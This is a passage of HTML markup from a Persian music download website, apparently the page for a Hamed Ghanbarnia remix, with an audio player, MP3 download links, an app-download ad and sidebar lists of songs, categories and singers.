       </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Very useful" data-value="5">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>        <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Submit Rating    </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">      میانگین امتیاز <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5. شمارش آرا: <span class="rmp-rating-widget__results__votes js-rmp-vote-count">0</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">      اولین نفری باشید که به این آهنگ امتیاز می دهید.    </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div>                        </div>
                                                                                                    <div class="boxdownload">
                                                                    <span class="player">پخش آنلاین موزیک </span>
                                    <audio preload="none" src="https://dl3.power-musics.ir/music/h/hamed-ghanbarnia/Hamed-GhanbarniaMah-Bano-R-128.mp3" controls="controls" controls loop>مرورگر شما از Player ساپورت نمی کند.</audio>
	<div style="min-height:90px;display:inline-block;width:100%;"><div class="yn-bnr" id="ynpos-12862"></div></div>
                                                                                                    <a title="دانلود آهنگ با کیفیت عالی 320" href="https://dl3.power-musics.ir/music/h/hamed-ghanbarnia/Hamed-GhanbarniaMah-Bano-R-320.mp3">دانلود آهنگ با کیفیت عالی 320</a>
                                 <div style="min-height:90px;display:inline-block;width:100%;"><div class="yn-bnr" id="ynpos-12811"></div></div>
                                                                                                    <a title="دانلود آهنگ با کیفیت خوب 128" href="https://dl3.power-musics.ir/music/h/hamed-ghanbarnia/Hamed-GhanbarniaMah-Bano-R-128.mp3">دانلود آهنگ با کیفیت خوب 128</a>
     <div style="min-height:90px;display:inline-block;width:100%;"><div class="yn-bnr" id="ynpos-11671"></div></div>
									
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                					<div class="btn-app">
		<a href="https://tarikhema.org/mp3/wp-content/uploads/2025/09/musiciyo-1.0.10-armeabi-v7a-release.apk" rel="nofollow" class="btn-appDownload">
			دانلــود موزیــکیـــو
		<span class="ads-app">ADS</span>
			</a>
	</div>

                        

                        <footer class="flex">
                            <div class="social scils flex">
                                <h3>اشتراک گذاری در شبکه های اجتماعی</h3>
                                <a class="tlg" rel="nofollow" target="_blank" href="tg://msg_url?url=https://power-music.ir/%d8%ad%d8%a7%d9%85%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%86%db%8c%d8%a7-%d9%85%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/">تلگرام</a>
                                <a class="whts" rel="nofollow" target="_blank" href="whatsapp://send?text=https://power-music.ir/%d8%ad%d8%a7%d9%85%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%86%db%8c%d8%a7-%d9%85%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/">واتساپ</a>
                                <a class="lnd" rel="nofollow" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://power-music.ir/%d8%ad%d8%a7%d9%85%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%86%db%8c%d8%a7-%d9%85%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/">لینکدین</a>
                                <a class="twt" rel="nofollow" target="_blank" href="https://twitter.com/home?status=https://power-music.ir/%d8%ad%d8%a7%d9%85%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%86%db%8c%d8%a7-%d9%85%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/">تویتر</a>
                                <a class="fbc" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://power-music.ir/%d8%ad%d8%a7%d9%85%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%86%db%8c%d8%a7-%d9%85%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/">فیسوک</a>
                            </div>
<!--                             <div class="shortlink">
                                <h3>لینک کوتاه مطلب</h3>
                                <textarea onclick="javascript:this.select();" readonly="readonly">https://power-music.ir/l/158406/</textarea>
                            </div> -->
                            <ul class="flex">
                                <li class="cat"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" rel="category tag">دانلود ریمیکس</a></li>
                                <li class="time">28 فوریه 2024</li>
                                                                <li class="cmmnts">0 نظر</li>
                            </ul>
                                                            <h3 class="ctags flex">برچسب ها : <a href="https://power-music.ir/tag/%d8%ad%d8%a7%d9%85%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%86%db%8c%d8%a7/" rel="tag">حامد قنبرنیا</a></h3>
                                                    </footer>
                    </article>
                        <div class="posts the_content">
<div style="min-height:120px;padding:10px;"><div id="pos-article-display-83817" class="ads-top"></div></div> 
            </div>
			

                                <div class="sbox">
                        <header>
                            <h4>پست های پیشنهادی</h4>
                        </header>
                        <ul>
                                                            <li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%af%d8%a7%d8%af-%d9%85%db%8c%d8%b2%d9%86%d9%87-%d8%b3%d9%be%d9%87%d8%b1-%d9%85%d9%86-%da%a9%d8%ac%d8%a7%db%8c%db%8c-%d8%a8%d8%a7%d8%a8%d8%a7-%da%a9%db%8c-%d8%a7/" title="دانلود ریمیکس داد میزنه سپهر من کجایی بابا کی این جنایتو از یاد میبره">دانلود ریمیکس داد میزنه سپهر من کجایی بابا کی این جنایتو از یاد میبره</a></li>
                                                            <li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ae%d9%88%d9%86-%d9%85%d8%a7-%d8%b1%db%8c%d8%ae%d8%aa-%d8%aa%d9%88-%d8%aa%d9%85%d9%88%d9%85-%d8%a7%db%8c%d9%86-%d8%ac%d8%af%d9%88%d9%84%d8%a7-%d8%aa%d9%81/" title="دانلود ریمیکس خون ما ریخت تو تموم این جدولا تف به همه">دانلود ریمیکس خون ما ریخت تو تموم این جدولا تف به همه</a></li>
                                                            <li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%da%a9%d8%a7%d8%b4-%d8%af%d9%88%d8%af-%d9%86%d9%85%db%8c%da%a9%d8%b1%d8%af-%d8%a7%d8%a8%d8%b1%db%8c-%d8%b1%db%8c%d9%87-%d9%85%d9%88-%d9%86%d9%85%db%8c%d8%b4%d8%af/" title="دانلود ریمیکس کاش دود نمیکرد ابری ریه مو نمیشدم پشیمون">دانلود ریمیکس کاش دود نمیکرد ابری ریه مو نمیشدم پشیمون</a></li>
                                                            <li><a href="https://power-music.ir/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7-%d9%87%db%8c-%da%86%d8%b1%d8%ae%db%8c%d8%af%d9%86-%d8%aa%d9%88-%d8%ad%d8%a7%d9%84-%d9%85%d8%b3%d8%aa%db%8c-%d9%87%d9%85%d8%b4/" title="دانلود ریمیکس هی چرخیدن تو حال مستی همش گازو ترمز دستی از رضا کرمی تارا">دانلود ریمیکس هی چرخیدن تو حال مستی همش گازو ترمز دستی از رضا کرمی تارا</a></li>
                                                            <li><a href="https://power-music.ir/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7-%d9%88-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c-%d8%b3%db%8c%d8%a7%d9%86%d9%88%d8%b1-%d9%87/" title="دانلود ریمیکس سیانور (هوش مصنوعی) از رضا کرمی تارا و فرهاد جهانگیری">دانلود ریمیکس سیانور (هوش مصنوعی) از رضا کرمی تارا و فرهاد جهانگیری</a></li>
                                                    </ul>
                    </div>
                                    <div class="sbox commentsfrom" id="comment_form">
<header><h4>دیدگاه خود را بگذارید</h4></header>
<form action="https://power-music.ir/wp-comments-post.php" method="post" id="commentform" name="commform" onsubmit="return validateForm()">
<div class="holder flex">
<input type="text" name="author" placeholder="نام" id="author" value="" required>
<input type="text" name="email" placeholder="ایمیل" class="mail" id="email" value="">
</div>
<textarea id="comment" placeholder="پیام شما" name="comment" required></textarea>
<button type="submit">ثبت نظر</button>
<input type="hidden" name="comment_post_ID" value="158406" />
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8384c57fa0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="226"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div>
<ul class="answer">
</ul>
        </div>
                    <aside class="sidebar right">
<section class="sbox"><header><h4>دسته بندی</h4></header><ul>	<li class="cat-item cat-item-3007"><a href="https://power-music.ir/%d8%a8%d8%b2%d9%88%d8%af%db%8c/">بزودی</a>
</li>
	<li class="cat-item cat-item-8119"><a href="https://power-music.ir/padkast/">پادکست</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">دانلود ریمیکس</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86/">دانلود گلچین</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://power-music.ir/reportage/">رپورتاژ</a>
</li>
</ul></section><section class="widget_text sbox"><header><h4>پیوندها</h4></header><div class="textwidget custom-html-widget"><section class="sbox">
<ul>
      <li><a href="https://gharb-music.ir/">غرب موزیک</a></li>
      <li><a href="https://dorna-music.ir/">آهنگ های محلی جدید</a></li>
      <li><a href="https://mosighi-sara.ir/">آهنگ قدیمی و سنتی</a></li>
      <li><a href="https://ofoghmusic.ir/">آهنگ جدید فارسی</a></li>
      <li><a href="https://shahremix.ir/">شاه ریمیکس</a></li>
    </ul>
	</section>    </div></section></aside>


            </div>
    <aside class="sidebar left">
<section class="sbox"><header><h4>بزودی</h4></header><ul><li><a href="https://power-music.ir/%d8%ae%d9%88%d8%b4%d8%aa%db%8c%d9%be-%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/" title="دانلود آهنگ خوشتیپ از فرشاد آزادی">دانلود آهنگ خوشتیپ از فرشاد آزادی</a></li>
<li><a href="https://power-music.ir/%d8%b1%d9%81%d8%aa%db%8c-%d8%b4%d8%af%d9%85-%d9%85%d9%87-%d8%af%d8%b1%d8%a8-%d9%88-%d8%af%d8%a7%d8%ba%d8%a7%d9%86-%d8%b4%d8%af%d9%85-%d9%85%d8%ab%d9%84-%d8%ac%d9%86%d8%a7%d8%b2%d9%87-%d8%b1%d8%a7/" title="دانلود آهنگ رفتی شدم مه درب و داغان شدم مثل جنازه از رامین تجنگی">دانلود آهنگ رفتی شدم مه درب و داغان شدم مثل جنازه از رامین تجنگی</a></li>
<li><a href="https://power-music.ir/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%a8%d8%af%d8%aa-%d8%ad%d8%b1%d9%81%d8%a7%db%8c-%d8%a2%d8%ae%d8%b1%d8%aa-%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%b4%d8%af%d9%87-%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7/" title="دانلود آهنگ اخلاق بدت حرفای آخرت تبدیل شده از امیر لیام">دانلود آهنگ اخلاق بدت حرفای آخرت تبدیل شده از امیر لیام</a></li>
<li><a href="https://power-music.ir/%d8%aa%d8%a7-%d9%82%db%8c%d8%a7%d9%85%d8%aa-%d8%a8%d8%a7%d8%b4%d9%85%d9%87-%d9%87%d8%b1%da%86%db%8c-%da%a9%d9%87-%d8%af%d8%a7%d8%af%db%8c-%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1%db%8c-%d8%a7%d9%85%db%8c/" title="دانلود آهنگ تا قیامت باشمه هرچی که دادی یادگاری از امیر لیام">دانلود آهنگ تا قیامت باشمه هرچی که دادی یادگاری از امیر لیام</a></li>
<li><a href="https://power-music.ir/%da%86%d8%ac%d9%88%d8%b1-%d8%af%d9%84%d8%aa-%d8%a2%d9%85%d8%af-%d8%af%d8%b3%d8%aa-%d8%b1%d9%88-%d9%86%d9%82%d8%b7%d9%87-%d8%b6%d8%b9%d9%81%d9%85-%d8%a8%d8%b2%d8%a7%d8%b1%db%8c-%d8%a7%d9%85%db%8c%d8%b1/" title="دانلود آهنگ چجور دلت آمد دست رو نقطه ضعفم بزاری از امیر لیام">دانلود آهنگ چجور دلت آمد دست رو نقطه ضعفم بزاری از امیر لیام</a></li>
</ul></section><section class="sbox"><header><h4>ریمیکس</h4></header><ul><li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%af%d8%a7%d8%af-%d9%85%db%8c%d8%b2%d9%86%d9%87-%d8%b3%d9%be%d9%87%d8%b1-%d9%85%d9%86-%da%a9%d8%ac%d8%a7%db%8c%db%8c-%d8%a8%d8%a7%d8%a8%d8%a7-%da%a9%db%8c-%d8%a7/" title="دانلود ریمیکس داد میزنه سپهر من کجایی بابا کی این جنایتو از یاد میبره">دانلود ریمیکس داد میزنه سپهر من کجایی بابا کی این جنایتو از یاد میبره</a></li>
<li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ae%d9%88%d9%86-%d9%85%d8%a7-%d8%b1%db%8c%d8%ae%d8%aa-%d8%aa%d9%88-%d8%aa%d9%85%d9%88%d9%85-%d8%a7%db%8c%d9%86-%d8%ac%d8%af%d9%88%d9%84%d8%a7-%d8%aa%d9%81/" title="دانلود ریمیکس خون ما ریخت تو تموم این جدولا تف به همه">دانلود ریمیکس خون ما ریخت تو تموم این جدولا تف به همه</a></li>
<li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%da%a9%d8%a7%d8%b4-%d8%af%d9%88%d8%af-%d9%86%d9%85%db%8c%da%a9%d8%b1%d8%af-%d8%a7%d8%a8%d8%b1%db%8c-%d8%b1%db%8c%d9%87-%d9%85%d9%88-%d9%86%d9%85%db%8c%d8%b4%d8%af/" title="دانلود ریمیکس کاش دود نمیکرد ابری ریه مو نمیشدم پشیمون">دانلود ریمیکس کاش دود نمیکرد ابری ریه مو نمیشدم پشیمون</a></li>
<li><a href="https://power-music.ir/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7-%d9%87%db%8c-%da%86%d8%b1%d8%ae%db%8c%d8%af%d9%86-%d8%aa%d9%88-%d8%ad%d8%a7%d9%84-%d9%85%d8%b3%d8%aa%db%8c-%d9%87%d9%85%d8%b4/" title="دانلود ریمیکس هی چرخیدن تو حال مستی همش گازو ترمز دستی از رضا کرمی تارا">دانلود ریمیکس هی چرخیدن تو حال مستی همش گازو ترمز دستی از رضا کرمی تارا</a></li>
<li><a href="https://power-music.ir/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7-%d9%88-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c-%d8%b3%db%8c%d8%a7%d9%86%d9%88%d8%b1-%d9%87/" title="دانلود ریمیکس سیانور (هوش مصنوعی) از رضا کرمی تارا و فرهاد جهانگیری">دانلود ریمیکس سیانور (هوش مصنوعی) از رضا کرمی تارا و فرهاد جهانگیری</a></li>
</ul></section><section class="sbox"><header><h4>آهنگ فارسی</h4></header><ul><li><a href="https://power-music.ir/%d8%ac%db%8c%da%af%d8%b1-%da%af%d9%88%d8%b4%d9%87-%d8%a8%db%8c%d8%aa%d9%87-%d9%be%d8%b1-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a8%d8%a7%d8%a8%d8%a7%d8%ac%d8%a7%d9%86%db%8c/" title="دانلود آهنگ جیگر‌ گوشه‌ بیته‌ پر از علیرضا باباجانی">دانلود آهنگ جیگر‌ گوشه‌ بیته‌ پر از علیرضا باباجانی</a></li>
<li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%db%8c%d9%87-%d8%ac%d9%88%d8%b1%db%8c-%d9%85%d9%86%d9%88-%d8%a8%d8%a8%d9%88%d8%b3-%d8%a7%d9%86%da%af%d8%a7%d8%b1-%d8%af%d9%81%d8%b9%d9%87-%d8%a2%d8%ae%d8%b1%d9%87-%d8%a7%d9%86/" title="دانلود آهنگ یه جوری منو ببوس انگار دفعه آخره انگار فردا">دانلود آهنگ یه جوری منو ببوس انگار دفعه آخره انگار فردا</a></li>
<li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%a8%d8%ba%d9%84%d9%85-%da%a9%d9%86-%d8%b1%d8%b3%db%8c%d8%af%d9%87-%d9%88%d9%82%d8%aa-%d9%be%d8%b1%d9%88%d8%a7%d8%b2-%d9%85%d9%86%d9%88-%d8%a8%d8%ba%d9%84%d9%85-%da%a9%d9%86/" title="دانلود آهنگ بغلم کن رسیده وقت پرواز منو بغلم کن عین کسی">دانلود آهنگ بغلم کن رسیده وقت پرواز منو بغلم کن عین کسی</a></li>
<li><a href="https://power-music.ir/%d8%a7%d9%84%d9%84%d9%87-%d8%af%d9%84%d9%85-%d8%ae%db%8c%d9%84%db%8c-%d8%a7%d8%b2%d8%aa-%d9%be%d8%b1%d9%87-%db%8c%d9%87-%da%86%db%8c-%d9%85%db%8c%da%af%d9%85-%d8%a8%d9%87%d8%aa-%d8%a7%d9%87%d9%88/" title="دانلود آهنگ الله دلم خیلی ازت پره یه چی میگم بهت از اهورا">دانلود آهنگ الله دلم خیلی ازت پره یه چی میگم بهت از اهورا</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d8%ba-%d8%af%d9%84%d9%85-%d9%87%db%8c-%d9%85%db%8c%d8%b4%d9%87-%d8%aa%d8%a7%d8%b2%d9%87-%d9%88%d9%82%d8%aa%db%8c-%d8%ac%d9%86%d8%a7%d8%b2%d9%87-%d9%85%db%8c%d8%b1%d9%87-%d8%b3%d8%b9%db%8c/" title="دانلود آهنگ داغ دلم هی میشه تازه وقتی جنازه میره از سعید کیان">دانلود آهنگ داغ دلم هی میشه تازه وقتی جنازه میره از سعید کیان</a></li>
</ul></section><section class="sbox"><header><h4>دانلود آهنگ جدید</h4></header><ul>	<li class="cat-item cat-item-269"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%d9%84%d9%88%da%86%db%8c/">دانلود آهنگ بلوچی</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b1%da%a9%db%8c/">دانلود آهنگ ترکی</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/">دانلود آهنگ کردی</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%84%d8%b1%db%8c/">دانلود آهنگ لری</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%a7%d8%b2%d9%86%d8%af%d8%b1%d8%a7%d9%86%db%8c/">دانلود آهنگ مازندرانی</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">دانلود ریمیکس</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a>
</li>
</ul></section><section class="sbox"><header><h4>گلچین های برتر</h4></header><ul><li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%ba%d9%85%da%af%db%8c%d9%86-%d9%88-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404">دانلود آهنگ های عربی غمگین و عاشقانه 1404</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/" title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d9%84-1404/" title="گلچین بهترین آهنگ های سال 1404">گلچین بهترین آهنگ های سال 1404</a></li>
<li><a href="https://power-music.ir/golchin-deep-new-music/" title="دانلود آهنگ های غمگین و گریه آور جدید 1404">دانلود آهنگ های غمگین و گریه آور جدید 1404</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%b1%d8%b2%d8%a7%d8%af-%d9%86%d9%88%d8%a7%d8%b2%d9%86%d8%af%d9%87/" title="دانلود بهترین آهنگ های مهرزاد نوازنده 1404">دانلود بهترین آهنگ های مهرزاد نوازنده 1404</a></li>
</ul></section><section class="sbox"><header><h4>خوانندگان</h4></header><ul><li><a href="https://power-music.ir/singer/%d8%ac%d9%88%d8%a7%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های جواد عباسی">جواد عباسی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ac%d9%87%d8%a7%d9%86%d8%a8%d8%ae%d8%b4-%da%a9%d8%b1%d8%af/" title="دانلود همه آهنگ های جهانبخش کرد">جهانبخش کرد</a></li>
<li><a href="https://power-music.ir/singer/%d8%ac%d8%a7%d8%b3%d9%85-%d8%ae%d8%af%d8%a7%d8%b1%d8%ad%d9%85%db%8c/" title="دانلود همه آهنگ های جاسم خدارحمی">جاسم خدارحمی</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های پیام عباسی">پیام عباسی</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%d8%a7%d8%b2%d9%84-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های پازل بند">پازل بند</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%d8%a7%d8%b1%d8%b3%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/" title="دانلود همه آهنگ های پارسا محمدی">پارسا محمدی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%db%8c%d8%af%d9%84-%d8%a8%d8%b1%d8%b2%d9%88%db%8c%db%8c/" title="دانلود همه آهنگ های بیدل برزویی">بیدل برزویی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d8%ad%d8%b3%d9%86-%d8%b2%d8%a7%d8%af%d9%87/" title="دانلود همه آهنگ های بهنام حسن زاده">بهنام حسن زاده</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%d8%a7%d8%a8%db%8c/" title="دانلود همه آهنگ های بابی">بابی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%db%8c%d9%88%d8%a7%d9%86-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های ایوان بند">ایوان بند</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c%d8%a7%d8%b1%db%8c/" title="دانلود همه آهنگ های امین غلامیاری">امین غلامیاری</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%a7%d9%81%d8%b8-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1/" title="دانلود همه آهنگ های امیرحافظ رنجبر">امیرحافظ رنجبر</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7%d9%85/" title="دانلود همه آهنگ های امیر لیام">امیر لیام</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های امیر رمضانی">امیر رمضانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%d9%88-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های امو بند">امو بند</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%84%d8%ac%d8%a7%d9%86/" title="دانلود همه آهنگ های الجان">الجان</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%af%d8%b1%db%8c%d8%a7%d8%af%d9%84/" title="دانلود همه آهنگ های احسان دریادل">احسان دریادل</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%a8%db%8c-%d8%b9%d8%a7%d9%84%db%8c/" title="دانلود همه آهنگ های ابی عالی">ابی عالی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%a8%d9%88%d8%a7%d9%84%d9%81%d8%b6%d9%84-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84-%d9%86%da%98%d8%a7%d8%af/" title="دانلود همه آهنگ های ابوالفضل اسماعیل نژاد">ابوالفضل اسماعیل نژاد</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d9%88%d8%a7%d8%aa-%d8%a8%d9%88%da%a9%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های آوات بوکانی">آوات بوکانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%88%d9%86-%d8%a7%d9%81%d8%b4%d8%a7%d8%b1/" title="دانلود همه آهنگ های آرون افشار">آرون افشار</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%a8%d8%b1%d9%85%d8%a7%db%8c%d9%87/" title="دانلود همه آهنگ های آرمین برمایه">آرمین برمایه</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/" title="دانلود همه آهنگ های آرمین زارعی">آرمین زارعی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c/" title="دانلود همه آهنگ های امین فالجی">امین فالجی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b1%d8%ad%d9%85%d8%aa%db%8c/" title="دانلود همه آهنگ های امید رحمتی">امید رحمتی</a></li>
<li><a href="https://power-music.ir/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86/" title="دانلود همه آهنگ های کیوان">کیوان</a></li>
<li><a href="https://power-music.ir/singer/%d9%82%d8%a7%d8%b3%d9%85-%d9%81%d8%a7%d8%b6%d9%84%db%8c/" title="دانلود همه آهنگ های قاسم فاضلی">قاسم فاضلی</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c/" title="دانلود همه آهنگ های فرهاد جهانگیری">فرهاد جهانگیری</a></li>
